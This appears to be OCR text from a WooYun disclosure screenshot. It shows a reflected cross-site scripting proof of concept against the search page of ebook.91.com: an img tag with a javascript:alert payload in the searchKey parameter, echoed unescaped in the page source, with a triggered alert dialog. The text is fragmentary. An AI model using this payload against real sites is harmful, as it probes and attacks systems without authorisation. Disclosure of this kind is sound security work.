 后退
恢复
企业 http://ebook.91.com/Common/Search.aspx?Rank=PublishDateDesc&pagesize=10&searchKey=%3Cimg%20src=%22javascript:alert('XSS')%2 访问 搜索
JavaScript 提醒 X
XSS
确定
55% 10.4K/S
1.6K/S
Elements Resources Network Sources Timeline Profiles Audits Console 4 of 8 matches XSS
jquery.jsonS…
mobilehelper…
script.js
top.js
v1.js
Stylesheets
jsonSuggest.…
style.css
style.css
Search.a… 8
Databases
IndexedDB
156 ../Index.aspx">91悦读网</a> &gt; <span class="c_9b9b9b">杂志图书搜索</span> </div>
157
158
159
160
161
162
163
164 <span> 通过 <b class="c_e60012"> <img src="javascript:alert('XSS')"> </b>共找到<b class="c_e60012">0</b> 本杂志或图书</span></h4>
165
166
167
168 _box">
169
170 arfix search_mode_box">
171 > 排列方式:
172 d="ddlSortRank" onchange="gotoPage('Search.aspx?searchKey=%3cimg+src%3d%22javascript%3aalert('XSS')%22%3e&page=&pagesize=10&pn=&isbn_issn=&lp=&up=&lop=&uop=
173
www.wooyun.org